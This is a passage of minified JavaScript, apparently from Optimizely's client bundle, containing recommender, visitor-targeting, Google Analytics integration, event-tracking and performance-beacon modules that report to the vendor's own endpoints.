r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},5454:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(9346))}},1106:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5940)),n.registerAudienceMatcher("referrer",e(5585))}},5585:function(n,t,e){var i=e(8390);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},5940:function(n,t,e){var i=e(4171),r=e(4744);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},1198:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6290)),n.registerAudienceMatcher("source_type",e(7727))}},7727:function(n,t,e){var i=e(8269);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},6290:function(n,t,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},4771:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5116)),n.registerVisitorProfileProvider(e(9259)),n.registerAudienceMatcher("time_and_day",e(245))}},245:function(n,t,e){var i=e(7441);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},5116:function(n,t,e){var i=e(5242);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(n,t,e){var i=e(1167);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},5487:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1990))}},1990:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},6904:function(n,t,e){var i,r=e(7136),o=e(1004),a=e(850),u=e(8953),c=e(4250),s=e(6670),f=e(478),l=e(2167),d=e(3961),v=e(6665),h=e(1353),p=e(4184),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},4521:function(n,t,e){var i=e(7136),r=e(1004),o=e(8953),a=e(4744),u=e(4250),c=e(6670),s="google_universal_analytics",f=e(9383);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},3471:function(n,t,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,c=e(7136),s=e(1004),f=e(4250),l=e(4029),d=e(6670),v=e(9908),h=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(1479),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},4445:function(n,t,e){var i=e(4171),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},1628:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(2848)),n.registerViewMatcher("url",e(1675))}},1675:function(n,t,e){var i=e(8390);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},2848:function(n,t,e){var i=e(5766);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},5918:function(n,t,e){var i=e(4171),r=e(6478).nodeNames,o=e(5984);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},4783:function(n,t,e){var i=e(5828).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(5918))}},1119:function(n,t,e){var i=e(1167),r=e(1353),o=e(478),a=e(2167),u=e(6670),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},2213:function(n,t,e){var i=e(1167),r=e(7432),o=e(8104),a=e(4047),u=e(5242),c=e(4171),s=e(6665),f=e(9929).DT,l=e(1004),d=e(3793),v=e(3961).Promise,h=e(4029),p=e(6670),g=e(9908),m=e(4184),_=e(2432),w=e(1353),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(9993),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},5551:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(1167),a=e(9993),u=e(7899),c=e(3971),s=e(5594),f=e(5916),l=e(6665),d=e(478),v=e(2167),h=e(4184),p=e(3961).Promise,g=e(4514),m=e(1004),_=e(9430),w=e(7136),y=e(7452),b=e(4029),E=e(1353),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var 